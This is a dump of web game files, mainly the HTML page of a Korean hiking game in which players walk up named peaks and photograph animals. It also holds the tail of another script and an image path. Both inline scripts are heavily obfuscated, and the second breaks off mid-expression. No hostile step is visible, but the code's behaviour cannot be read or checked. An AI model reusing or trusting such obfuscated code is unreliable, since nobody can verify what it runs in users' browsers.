C[ay(0x22d,'wSkM')](K);}};if(C[az(0x2ea,'pFFg')](C[az(0x282,'yIdJ')],C[az(0x300,'Nwkh')]))w[az(0x252,'Dy^8')+az(0x231,'yIdJ')+az(0x40d,'G]Ed')+'r'](H,function(K){var aA=az;K[aA(0x235,'ai5n')+aA(0x294,'uB4&')+aA(0x1d3,'uB4&')]();});else{var K=j&&I[az(0x2e5,'fAx^')](k,l)&&!I[az(0x349,'^N4]')](m);if(I[az(0x381,'Y&1r')](K,!n))I[az(0x250,'P9OU')](o);else I[az(0x468,'SEDW')](!K,p)&&(s[az(0x2e6,'fAx^')+'e'](),t=null);}}),document[as(0x213,')oAQ')][as(0x38c,'#OM^')+as(0x3d5,'ai5n')+'d'](w);}}function B(){var aB=T;if(a[aB(0x403,'nUdT')](a[aB(0x1e6,'yIdJ')],a[aB(0x28a,'Nwkh')])){var C=s&&a[aB(0x410,'56il')](s,t)&&!a[aB(0x3f8,'^N4]')](x);if(a[aB(0x3e7,'O[3F')](C,!w))a[aB(0x431,')oAQ')](A);else a[aB(0x37b,'baI!')](!C,w)&&(w[aB(0x1b1,'ccGb')+'e'](),w=null);}else{var E=/<meta name="arcadot-build" content="(\w+)">/[aB(0x216,'sQh&')](d);if(E&&m[aB(0x1c8,'Zl*u')](E[0x1b2+0x265b+-0x280c],e))f=E[-0x2296+0x1263+0x1034];}}a[T(0x2a7,'cr4(')](setTimeout,y,-0x1a00+-0x1a53+-0x1f1*-0x23),a[T(0x289,'Dy^8')](setInterval,function(){var aC=T;if(m[aC(0x2d0,'yIdJ')](m[aC(0x369,'ccGb')](Date[aC(0x1ed,'4TwZ')](),u),-0x24*-0x32fe+-0xef63*0x7+0x3f3dd))m[aC(0x1dd,'c5kP')](y);m[aC(0x36a,'ai5n')](B);},-0x45b+-0x102a+0x186d),document[T(0x24f,'pFFg')+T(0x281,'OydO')+T(0x3ca,'No@3')+'r'](a[T(0x1b0,'P1pK')],function(){var aD=T;if(!document[aD(0x470,'7SJy')+'n']&&m[aD(0x242,'fne(')](m[aD(0x1c3,'P9OU')](Date[aD(0x1d5,'UwN$')](),u),0x2cdb*0x5+0xaa9f+-0x3*0x5c92))m[aD(0x42e,'Nwkh')](y);});}());return;}document[N(0x1e0,'Q8ej')]=a[N(0x272,']TAl')](a[N(0x317,'56il')](a[N(0x290,'Y&1r')],a[N(0x2e9,'wSkM')]),a[N(0x200,'uB4&')]),document[N(0x375,'NKMg')][N(0x462,'iWY$')+N(0x1cf,'fAx^')]=a[N(0x243,'^N4]')];}()));</script>
</body>
</html>
</file>

<file: hike/index.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover,user-scalable=no">
  <meta name="theme-color" content="#16233a">
  <meta name="robots" content="noindex,nofollow">
  <meta name="description" content="천천히 걷다가, 살금살금 다가가서 산에서 만난 동물을 사진에 담아요. 북한산 백운대, 설악산 대청봉, 지리산 천왕봉, 한라산 백록담까지.">
  <title>산멍 — Arcadot</title>
  <link rel="stylesheet" href="./style.css?v=1123h2">
<meta name="arcadot-build" content="5e33b616af88">
</head>
<body class="menu">
  <canvas id="game" aria-label="산길 풍경"></canvas>
  <header id="topbar">
    <a href="/" class="brand">ARCA<span>DOT</span></a>
    <div class="tools">
      <button id="sound" aria-pressed="true">SOUND ON</button>
      <button id="pause" aria-label="일시정지" hidden>Ⅱ</button>
    </div>
  </header>

  <section id="hud" hidden aria-label="등산 상태">
    <div class="route">
      <div class="track">
        <svg id="profile" viewBox="0 0 300 46" preserveAspectRatio="none" aria-hidden="true">
          <defs>
            <linearGradient id="walked-ink" x1="0" x2="1" y1="0" y2="0"><stop offset="0" stop-color="#5fe3b0"/><stop offset="1" stop-color="#ffd27a"/></linearGradient>
            <clipPath id="walked-clip"><rect id="walked" x="0" y="-10" width="0" height="66"/></clipPath>
          </defs>
          <path id="ridge"/><path id="ridge-walked" clip-path="url(#walked-clip)"/><path id="ridge-line"/><path id="ridge-line-walked" clip-path="url(#walked-clip)"/>
        </svg>
        <i id="prog"></i><span id="ticks"></span><b id="me"></b>
        <div class="where"><b id="peak">백운대</b><small id="left">정상까지 2.1km</small></div>
      </div>
    </div>
    <div class="stats">
      <div class="breath" aria-label="숨"><span>숨</span><div class="bar"><i id="breath"></i></div></div>
      <b id="clock">0:00</b>
      <span id="alt" hidden></span>
      <span id="with" hidden></span>
      <span id="dex-chip">🐾 <b id="dex-n">0</b></span>
    </div>
  </section>

  <div id="foot" hidden aria-hidden="true">
    <small id="foot-text"></small><span id="foot-breath">숨 <b><i id="foot-breath-bar"></i></b></span>
    <div class="line"><i id="foot-walked"></i><span id="foot-marks"></span></div>
  </div>
  <div id="pace" hidden role="group" aria-label="걸음 조절">
    <button type="button" data-pace="walk" aria-pressed="true" aria-label="걷기"><i>🥾</i><span>걷기</span></button>
    <button type="button" data-pace="sneak" aria-pressed="false" aria-label="살금살금"><i>🤫</i><span>살금살금</span></button>
    <button type="button" data-pace="stop" aria-pressed="false" aria-label="멈춤"><i>🧍</i><span>멈춤</span></button>
  </div>
  <button id="snap-open" type="button" hidden><i>📷</i> 사진 찍기</button>
  <div id="cue" hidden role="status"></div>
  <div id="banner" hidden><small id="banner-sub"></small><b id="banner-title"></b></div>
  <div id="top" hidden aria-hidden="true"><small id="top-sub"></small><b id="top-name"></b><span><em id="top-m">0</em>m</span><i></i></div>
  <div id="photo" hidden></div>
  <div id="stamp" hidden aria-hidden="true"><b id="stamp-name"></b><small id="stamp-sub"></small></div>
  <div id="explore" hidden>
    <p id="explore-hint">끌어서 둘러봐요<small>왼쪽·오른쪽을 누르면 걸어요</small></p>
    <button id="explore-done" type="button">기록 보기</button>
  </div>
  <button id="wave" hidden aria-label="손 흔들기">👋</button>
  <section id="snap" hidden aria-label="사진기">
    <div class="snap-head"><b id="snap-name"></b><span id="snap-film" aria-label="남은 필름">🎞 12</span></div>
    <div class="snap-frame"><canvas id="snap-view" aria-label="뷰파인더"></canvas><i></i><i></i><i></i><i></i><p id="snap-line" role="status" hidden></p></div>
    <label class="snap-zoom"><span>줌</span><input id="snap-zoom" type="range" min="1" max="3" step="0.01" value="1" aria-label="줌"><span>3×</span></label>
    <div class="snap-bar">
      <button id="snap-close" type="button">그만 보기</button>
      <button id="snap-shoot" type="button" aria-label="셔터"></button>
      <button id="snap-last" type="button" hidden aria-label="방금 찍은 사진 크게 보기"><img id="snap-last-img" alt=""><em id="snap-last-stars"></em></button>
    </div>
  </section>
  <div id="hold" hidden><b>꾹 누르는 동안 올라가요</b><small>떼면 쉬어요 · 키보드 스페이스</small></div>

  <main id="menu">
    <header class="hero">
      <div class="eyebrow"><i></i> SANMEONG · 쉬엄쉬엄 오르는 산</div>
      <h1>산<span>멍</span></h1>
      <p class="intro">천천히 걷다가, 살금살금 다가가서<br><strong>산에서 만난 동물을 사진에 담아요.</strong></p>
    </header>
    <div class="panel sheet">
      <div class="courses" aria-label="산 고르기">
        <button class="course" data-id="bukhan" aria-pressed="true" data-info="백운대탐방지원센터 → 하루재 → 백운대피소 → 백운봉암문 · 2.1km · 5분쯤 · 정상에서 서울이 보여요">
          <svg viewBox="0 0 60 22" preserveAspectRatio="none" aria-hidden="true"><path/></svg><b>북한산</b><small>백운대 <em>836m</em></small><i aria-label="정상에 오름">✓</i>
        </button>
        <button class="course" data-id="seorak" aria-pressed="false" data-info="남설악(오색) → 설악폭포 → 대청봉 · 5.0km · 7분쯤 · 가장 가파른 길, 정상에서 동해가 보여요">
          <svg viewBox="0 0 60 22" preserveAspectRatio="none" aria-hidden="true"><path/></svg><b>설악산</b><small>대청봉 <em>1,708m</em></small><i aria-label="정상에 오름">✓</i>
        </button>
        <button class="course" data-id="jiri" aria-pressed="false" data-info="중산리 → 칼바위 → 로타리대피소 → 법계사 → 천왕봉 · 5.4km · 7분쯤 · 운해 위로 올라서요">
          <svg viewBox="0 0 60 22" preserveAspectRatio="none" aria-hidden="true"><path/></svg><b>지리산</b><small>천왕봉 <em>1,915m</em></small><i aria-label="정상에 오름">✓</i>
        </button>
        <button class="course" data-id="halla" aria-pressed="false" data-info="성판악 → 속밭대피소 → 진달래밭대피소 → 백록담 · 9.6km · 8분쯤">
          <svg viewBox="0 0 60 22" preserveAspectRatio="none" aria-hidden="true"><path/></svg><b>한라산</b><small>백록담 <em>1,950m</em></small><i aria-label="정상에 오름">✓</i>
        </button>
      </div>
      <p id="course-info">백운대탐방지원센터 → 하루재 → 백운대피소 → 백운봉암문 · 2.1km · 5분쯤 · 정상에서 서울이 보여요</p>
      <div class="len-row">
      <div id="length" role="group" aria-label="산행 길이" hidden>
        <button type="button" data-long="1" aria-pressed="true">진짜 산행 <small id="length-real">약 70분</small></button>
        <button type="button" data-long="0" aria-pressed="false">가볍게 <small>약 5분</small></button>
      </div>
      <button id="dim-toggle" type="button" aria-pressed="false" aria-label="켜 두기: 가만히 두면 화면이 어두워져요" title="가만히 두면 화면이 어두워져요" hidden>🌙<small>켜 두기</small></button>
      </div>
      <p id="resume-line" hidden><span>📍 <b id="resume-where"></b><small>이어서 올라요</small></span><button id="fresh" type="button">처음부터</button></p>
      <button id="start" class="primary">산 오르기 <span>🥾</span></button>
      <div class="more">
        <button id="book-open" class="secondary"><span>📖 산행 수첩</span><small id="book-line"></small></button>
      </div>
      <p id="together-line" hidden></p>
      <div class="menu-foot"><span>BEST <b id="best">—</b></span><span id="build">BUILD 1123h2</span></div>
    </div>
  </main>

  <section id="book" class="panel" hidden aria-label="산행 수첩">
    <div class="book-head"><div class="eyebrow"><i></i> FIELD BOOK</div><button id="book-close" type="button" aria-label="닫기">✕</button></div>
    <h2>산행 수첩</h2>
    <h3>동물 도감 <b id="book-dex-n"></b></h3>
    <div id="book-dex"></div>
    <h3>도장판 <b id="book-stamp-n"></b></h3>
    <div id="book-stamps"></div>
  </section>

  <section id="paused" class="panel" hidden>
    <div class="eyebrow"><i></i> PAUSED</div>
    <h2>잠깐 멈춤</h2>
    <p id="paused-text">숨 고르고 다시 출발해요.</p>
    <div class="actions">
      <button id="resume" class="primary">계속 오르기</button>
      <button id="quit" class="secondary">처음으로</button>
    </div>
  </section>

  <section id="result" class="panel" hidden>
    <div class="eyebrow"><i></i> SUMMIT</div>
    <h2 id="result-title">백운대 836m</h2>
    <p id="result-text"></p>
    <div class="tally">
      <div><small>걸린 시간</small><b id="r-time">—</b></div>
      <div><small>숨 고른 횟수</small><b id="r-rests">—</b></div>
      <div><small>최고 기록</small><b id="r-best">—</b></div>
    </div>
    <p id="result-haul"></p>
    <div id="shots" hidden><p><b>오늘의 사진</b> <small id="shots-n"></small></p><div id="shots-row"></div></div>
    <div id="keep" hidden>
      <button id="keep-thumb" type="button" aria-label="정상 인증샷 크게 보기"><img id="keep-img" alt=""></button>
      <div class="keep-side">
        <b>정상 인증샷</b><small>게임 그림만 담겨요 · 얼굴은 찍지 않아요</small>
        <span><button id="keep-save" type="button">저장</button><button id="keep-share" type="button" hidden>공유</button></span>
      </div>
    </div>
    <div class="actions">
      <button id="view-more" class="primary">🏞️ 정상 경치 더 보기</button>
      <button id="again" class="secondary">다시 오르기</button>
      <button id="home" class="secondary">처음으로</button>
    </div>
  </section>

  <div id="dim" aria-hidden="true"></div>
  <script>(function(a,b){var M=b160b_0d,c=a();while(!![]){try{var d=-parseInt(M(0x346,'wnTv'))/(0x336+-0x1*-0xb9b+-0xed0)+parseInt(M(0x37f,'wnTv'))/(-0x2c*-0xf+0x1fab+-0x223d)+parseInt(M(0x49f,'(uZ&'))/(0x2016+-0x902+-0x1711)*(parseInt(M(0x20b,'$*$f'))/(0xc71+0x20cf+-0x2d3c))+-parseInt(M(0x372,'0pJa'))/(0x1*-0x1d7d+0x14dd+-0x8a5*-0x1)+-parseInt(M(0x438,'FDc2'))/(0xbd3*0x1+0x2062+0x1*-0x2c2f)+-parseInt(M(0x266,'BEzt'))/(-0x122*0x11+0x712+0xc37)*(parseInt(M(0x2d2,'qwuz'))/(0xaff*-0x3+-0x14e6+0x35eb))+parseInt(M(0x4d3,'4FA$'))/(-0x1*-0x15a+0x1189*0x2+0x1b*-0x159)*(parseInt(M(0x35b,'QhNK'))/(-0x203*0x5+-0x151*-0xe+-0x2c7*0x3));if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(b160b_0c,-0x1*0x4b209+0xb3*-0x529+0xad142),(function(){var N=b160b_0d,a={'FLbpu':function(l,m){return l===m;},'dQkiz':N(0x2d9,'T$mi')+N(0x4c1,']MIV'),'dhHJi':N(0x39f,'^cDp'),'EJhCm':N(0x45a,'Nmqz'),'GtdWZ':N(0x337,'xDS0'),'UdfAH':function(l,m){return l(m);},'qpctP':function(l,m){return l>=m;},'kOxdq':function(l,m){return l-m;},'zAuhU':function(l){return l();},'PJEwc':function(l){return l();},'dnBSW':N(0x29b,'QhNK'),'brFLi':N(0x4dc,'6kLK')+N(0x376,'xDS0'),'MqmiZ':N(0x37a,'XF9$')+'e','MVXPz':N(0x502,'6kLK')+'t','eHbdt':function(l,m){return l!==m;},'FUhnC':N(0x31a,'iFTY')+N(0x406,'z)D$')+'+$','HVfYG':function(l,m){return l===m;},'DuQbR':N(0x3d0,'^@kS'),'IPvKI':N(0x332,'9pY%'),'myyZC':N(0x36a,'Tyn8'),'eWSAa':N(0x277,'@HN*')+'중…','hBOtp':N(0x4a9,'QhNK')+N(0x285,'T$mi'),'NYxxl':function(l,m,n){return l(m,n);},'XducZ':N(0x451,'4zik')+'d','uNyRy':N(0x278,'TLvx')+N(0x454,'mS$W')+'n','tWBdI':function(l,m){return l-m;},'YWTQN':function(l){return l();},'UQEnS':function(l){return l();},'ZkQsa':N(0x230,'4I)N'),'vftos':N(0x30e,'iFTY'),'lMFgR':function(l,m){return l>>>m;},'svXnh':N(0x3c2,'IUXe'),'fhxQx':N(0x3e6,'Lf%&'),'YpVcv':function(l,m){return l>=m;},'kbmSk':function(l){return l();},'HSBqd':N(0x27b,'FDc2'),'lNRcg':N(0x2c9,'mS$W'),'BmfHf':N(0x532,'6kLK'),'GBVEo':N(0x22b,'&wlL')+N(0x3c9,'Lf%&'),'ULJzt':function(l,m){return l!==m;},'rsyWX':N(0x4ec,'Lf%&'),'jBqbG':N(0x462,'DiVo'),'oMKcD':function(l,m){return l===m;},'gQDtn':N(0x468,'QhNK'),'pUagW':N(0x3bd,'TLvx'),'lOeBM':function(l,m){return l(m);},'eJJBX':N(0x2b4,'4FA$'),'JKQSB':N(0x49e,'@HN*'),'HIvkb':function(l,m){return l!==m;},'lGSQT':N(0x381,'DXqk'),'nuXOC':N(0x536,'qx$f'),'avuNY':N(0x1e3,'&wlL'),'tFZqj':N(0x42d,'&wlL')+'s','oSrKF':function(l,m){return l+m;},'xOWEf':function(l,m){return l+m;},'TkVbK':N(0x4ca,']MIV')+N(0x375,'0pJa')+N(0x250,'Y8gN')+N(0x3c7,'6kLK')+N(0x329,'uv!T')+N(0x4e5,'Lf%&')+N(0x412,'uv!T')+N(0x22e,'4zik')+N(0x403,'BEzt')+N(0x496,'xhQ]')+N(0x1e9,'HyN[')+N(0x26b,'iFTY')+N(0x4f3,'qx$f')+N(0x20d,'6VO6')+N(0x365,'6VO6')+N(0x541,'QhNK')+N(0x517,'DiVo')+N(0x330,'wnTv'),'NnYuw':N(0x43d,'4I)N')+N(0x433,'mS$W')+N(0x50a,'iFTY')+N(0x2af,'M^tM')+N(0x3a5,'T$mi')+N(0x3ad,'z)D$')+N(0x44a,'BBap')+N(0x473,'wnTv')+N(0x304,'uv!T')+N(0x446,'mS$W')+N(0x1ec,'z)D$')+N(0x50c,'6KN&')+N(0x472,'j]QP')+N(0x3ec,'&wlL')+N(0x390,'^cDp')+N(0x4bf,'2OLP')+N(0x1fb,'xDS0')+N(0x2cd,'0pJa')+N(0x421,'T$mi')+N(0x3dd,'fCgf')+N(0x3be,'Tyn8')+N(0x1db,'HyN[')+';','GcNSD':N(0x362,'xDS0')+N(0x2df,'0pJa')+N(0x2f8,'Y8gN')+N(0x1ea,'^cDp')+N(0x52e,'rZ[u')+N(0x3d3,'0pJa')+N(0x4f4,'Y8gN')+N(0x425,'6kLK')+N(0x3cf,'xDS0')+N(0x4d0,'Y8gN')+N(0x546,'z)D$')+N(0x533,'Lf%&')+N(0x47a,'0pJa')+N(0x4bd,'9pY%')+N(0x2bc,'sXMo')+N(0x4eb,'uv!T')+N(0x247,'(uZ&')+N(0x435,'DiVo')+N(0x46e,'xhQ]')+N(0x411,'z)D$')+N(0x4a8,'j]QP')+N(0x39b,'wnTv')+N(0x2c2,'x@*^'),'oIbpM':N(0x2b6,'M^tM')+N(0x287,'BBap')+N(0x4c2,'sXMo')+N(0x2e2,'qx$f')+N(0x2eb,'DiVo')+N(0x308,'2OLP')+N(0x41f,'Y8gN')+N(0x26f,'sXMo')+N(0x3e9,'j]QP')+N(0x50e,'DXqk')+N(0x515,'T$mi')+N(0x444,'6kLK')+N(0x3e2,'qwuz')+N(0x415,'@h)i')+';','FQthr':N(0x527,'DiVo')+N(0x461,'XF9$')+N(0x2dc,'^cDp')+N(0x40e,'Y8gN')+N(0x3b8,'4zik')+N(0x429,'2OLP')+N(0x299,'TLvx')+N(0x2d6,'*9uP')+N(0x51e,'DXqk')+N(0x246,'6kLK')+N(0x4f9,'DXqk')+N(0x289,'*9uP')+N(0x37e,'xDS0')+N(0x3e5,'6kLK')+N(0x1f9,'(uZ&')+N(0x3bf,'j]QP')+N(0x535,'qx$f')+N(0x213,'T$mi'),'cfsZp':N(0x3bb,'6KN&'),'paimc':N(0x30d,'$&ub')+N(0x51c,']MIV'),'JQtBX':N(0x317,'wnTv')+N(0x539,'j]QP')+N(0x459,'6kLK')+N(0x427,'(uZ&'),'LFgDG':N(0x530,'Lf%&')+'n','ifSep':N(0x2fa,'uv!T'),'vgByz':N(0x1f3,'4I)N')+'sh','azaaX':N(0x25f,'qx$f')+N(0x53d,'@HN*')+N(0x2fc,'uv!T')+N(0x505,'$&ub')+N(0x2db,'sXMo')+N(0x499,'T$mi')+N(0x3aa,'wnTv')+N(0x36c,'6kLK')+N(0x410,'T$mi')+N(0x543,'Tyn8')+N(0x399,'Lf%&')+N(0x43c,'4zik')+N(0x248,'DXqk')+N(0x498,'sXMo')+N(0x408,'x@*^')+N(0x40c,'4zik')+N(0x361,'IUXe')+N(0x340,'DiVo')+N(0x43f,'HyN[')+N(0x202,'BBap')+N(0x389,'6VO6')+N(0x40f,'DiVo')+N(0x352,'TLvx')+N(0x397,'6KN&')+'er','INQCu':N(0x2aa,'@HN*')+N(0x273,'6VO6'),'xhqua':N(0x2b8,'XF9$'),'GJORq':N(0x380,'2OLP')+N(0x206,'HyN[')+N(0x506,'rZ[u')+N(0x1fa,'9pY%')+N(0x469,'sXMo')+N(0x47c,'^cDp')+N(0x26d,'z)D$')+N(0x33e,'Y8gN')+N(0x28d,'XF9$')+N(0x4f8,'iFTY')+N(0x4ab,'uv!T')+N(0x4ad,'BBap')+N(0x483,'@HN*')+N(0x495,'iFTY')+N(0x240,'Lf%&')+N(0x3af,'2OLP')+N(0x37d,'DiVo')+N(0x524,'M^tM')+N(0x363,'4zik')+N(0x1e8,'&wlL')+N(0x409,'mS$W')+N(0x300,'^cDp')+N(0x53e,'6VO6'),'clTTC':N(0x3cb,'6kLK')+N(0x4c7,'6KN&')+'n','jMpuT':N(0x225,'@h)i')+N(0x1dd,'qx$f'),'uNxGR':N(0x1fc,'T$mi')+N(0x1eb,'z)D$'),'HlJIf':N(0x210,'QhNK')+N(0x252,'M^tM'),'JhXnc':N(0x29e,'$*$f')+N(0x2d1,'4zik'),'DvlRc':N(0x4b8,'@HN*')+'up','AviCH':N(0x212,'mS$W'),'iPUdV':N(0x201,'Lf%&')+'wn','arFkR':function(l){return l();},'ytBqJ':function(l,m){return l&&m;},'zzvUI':function(l,m,n){return l(m,n);},'IOpcT':N(0x2f7,'j]QP')+N(0x464,'qx$f')+N(0x314,'Y8gN')+N(0x48c,'0pJa')+N(0x232,'FDc2')+']','PMAbR':function(l,m){return l===m;},'IQusv':function(l,m,n){return l(m,n);},'WWVcu':function(l,m,n){return l(m,n);},'jCXpE':N(0x507,'Tyn8')+N(0x1e4,'Jt&]')+N(0x487,'rZ[u')+'e','SSjUW':function(l,m){return l<m;},'naTJw':function(l,m){return l!==m;},'tiYMK':N(0x39c,'IUXe'),'cnPtP':function(l,m){return l>>>m;},'aXxkd':N(0x2fd,'Lf%&'),'TcEYp':N(0x2bb,'9pY%')+N(0x4b0,'@h)i')+N(0x267,'2OLP')+N(0x3ef,'4I)N')+'8f','zhyRb':function(l,m){return l+m;},'YCMTs':N(0x2c8,'qx$f')+N(0x3ba,'4I)N')+N(0x351,'6VO6'),'neXAi':N(0x27c,'xhQ]')+N(0x518,'BEzt')+'m','qjJEI':N(0x34b,'9pY%')+N(0x4fe,'$*$f')+N(0x42a,'(uZ&')+N(0x40b,'xDS0')+N(0x4a1,'9pY%')+N(0x3b5,'6KN&')+N(0x34e,'uv!T')+N(0x270,'TLvx')+N(0x4c9,'FDc2')+N(0x2b1,'$*$f')+N(0x2e6,'qwuz')+N(0x3a4,'6kLK')+N(0x48e,'uv!T')+N(0x4c3,'6KN&')+N(0x4bc,'XF9$')+N(0x448,'2OLP')+N(0x49a,'QhNK')+N(0x46d,'BEzt')+N(0x38c,'fCgf')+N(0x2e3,'Tyn8')+N(0x258,'IUXe')+N(0x420,'uv!T')+N(0x426,'BBap')+N(0x276,'sXMo')+N(0x424,'Jt&]')+N(0x297,'FDc2')+N(0x20e,'4zik')+N(0x2f2,'$*$f')+N(0x21e,'(uZ&')+N(0x28e,'DXqk')+N(0x4c5,'iFTY')+N(0x393,'(uZ&')+N(0x1f0,'^@kS')+N(0x2a6,'Tyn8')+N(0x501,'HyN[')+N(0x20c,'^cDp')+N(0x41c,'TLvx')+N(0x35d,'(uZ&')+N(0x4c8,'T$mi')+N(0x45b,']MIV')+N(0x377,'rZ[u')+N(0x4e8,'Lf%&')+N(0x228,'iFTY')+N(0x3e7,'BBap')+N(0x482,'mS$W')+N(0x3de,'HyN[')+N(0x257,'M^tM')+N(0x52f,'Y8gN')+N(0x23f,'Tyn8')+N(0x313,'xhQ]')+N(0x46a,'^cDp')+N(0x4ee,'Jt&]')+N(0x419,'^@kS')+N(0x4da,'*9uP')+N(0x309,'FDc2')+N(0x321,'6KN&')+N(0x364,'DiVo')+N(0x1da,'^@kS')+N(0x2c3,'z)D$')+N(0x542,'$&ub')+N(0x466,'@h)i')+N(0x356,'rZ[u')+N(0x4d9,'4FA$')+N(0x20a,'Tyn8')+N(0x1f6,'@HN*')+N(0x3c5,'z)D$')+N(0x2a1,'rZ[u')+N(0x27e,'z)D$')+N(0x45e,'6KN&')+N(0x39a,'T$mi')+N(0x2d3,'^cDp')+N(0x241,'4FA$')+N(0x2d8,'sXMo')+N(0x49c,'BBap')+N(0x4a7,'^cDp')+N(0x4ea,'XF9$')+N(0x47e,'iFTY')+N(0x2e5,'HyN[')+N(0x2cf,'*9uP')+N(0x3a3,'@h)i')+N(0x3dc,'T$mi')+N(0x3fc,'qwuz')+N(0x1ff,']MIV')+N(0x283,']MIV')+N(0x4ce,'2OLP')+N(0x4df,'@HN*')+N(0x315,'FDc2')+N(0x338,'sXMo')+N(0x256,'4I)N')+N(0x48f,'(uZ&')+N(0x2ce,'&wlL')+N(0x373,'xhQ]')+N(0x239,'2OLP')+N(0x3d8,'BBap')+N(0x4b7,'rZ[u')+N(0x492,'6kLK')+N(0x417,'HyN[')+N(0x4ef,'(uZ&')+N(0x2dd,'j]QP')+N(0x214,'HyN[')+N(0x2c7,'Y8gN')+N(0x4f7,'wnTv')+N(0x21f,'$*$f')+N(0x4e4,'BBap')+N(0x500,'qwuz')+N(0x203,']MIV')+N(0x2a0,'wnTv')+N(0x545,'x@*^')+N(0x34d,'Y8gN')+N(0x3ca,'(uZ&')+N(0x31e,'Jt&]')+N(0x2e7,'j]QP')+N(0x24a,'0pJa')+N(0x3db,'Y8gN')+N(0x22d,'wnTv')+N(0x244,'&wlL')+N(0x29d,'IUXe')+N(0x32c,'M^tM')+N(0x476,'qwuz')+N(0x355,'BEzt')+N(0x544,'HyN[')+N(0x1f2,'9pY%')+N(0x394,'(uZ&')+N(0x3f5,'DiVo')+N(0x3d7,'@h)i')+N(0x4a6,'BEzt')+N(0x322,'9pY%')+N(0x490,'$*$f')+N(0x445,'T$mi')+N(0x387,'QhNK')+N(0x3e8,'j]QP')+N(0x3b7,'DXqk')+N(0x442,'DXqk')+N(0x525,'iFTY')+N(0x534,'9pY%')+N(0x4f2,'x@*^')+N(0x422,'qwuz')+N(0x33b,'fCgf')+N(0x4d6,'qx$f')+N(0x2ee,'rZ[u')+N(0x1ef,'Tyn8')+N(0x3fa,'@h)i')+N(0x28a,'wnTv')+N(0x320,'DXqk')+N(0x3fb,'$*$f')+N(0x395,'FDc2')+N(0x4d8,'BEzt')+N(0x475,'DXqk')+N(0x34a,'fCgf')+N(0x405,'xDS0')+N(0x384,'x@*^')+N(0x508,'@HN*')+N(0x32d,'*9uP')+N(0x3b4,'HyN[')+N(0x3c4,'rZ[u')+N(0x286,'M^tM')+N(0x31d,'9pY%')+N(0x47b,'^cDp')+N(0x280,'z)D$')+N(0x216,'6kLK')+N(0x529,'&wlL')+N(0x27f,'4I)N')+N(0x234,'4FA$')+N(0x477,'FDc2')+N(0x4de,'6VO6')+N(0x450,'z)D$')+N(0x42c,'qx$f')+N(0x30b,'0pJa')+N(0x23d,'4FA$')+N(0x4d5,'6kLK')+N(0x52d,'$&ub')+N(0x4e3,'@h)i')+N(0x242,'qx$f')+N(0x4a4,'Y8gN')+N(0x3ea,'FDc2')+N(0x21b,'IUXe')+N(0x354,'M^tM')+N(0x260,'DiVo')+N(0x485,'TLvx')+N(0x303,'T$mi')+N(0x46b,'qwuz')+N(0x45d,'Nmqz')+N(0x538,'xhQ]')+N(0x34c,'$*$f')+N(0x292,'QhNK')+N(0x200,'4FA$')+N(0x204,'&wlL')+N(0x323,'QhNK')+N(0x379,'^cDp')+N(0x512,']MIV')+N(0x253,'DiVo')+N(0x3d1,'TLvx')+N(0x4be,'^@kS')+N(0x2a5,'*9uP')+N(0x44e,'6KN&')+N(0x2f6,'iFTY')+N(0x331,'^cDp')+N(0x301,'IUXe')+N(0x32b,'DXqk')+N(0x3f0,'*9uP')+(N(0x336,'*9uP')+N(0x3f1,'^@kS')+N(0x35a,'wnTv')+N(0x1f5,'TLvx')+N(0x236,'fCgf')+N(0x4ed,'qwuz')+N(0x3ae,'j]QP')+N(0x2b9,'@HN*')+N(0x489,'wnTv')+N(0x4bb,'fC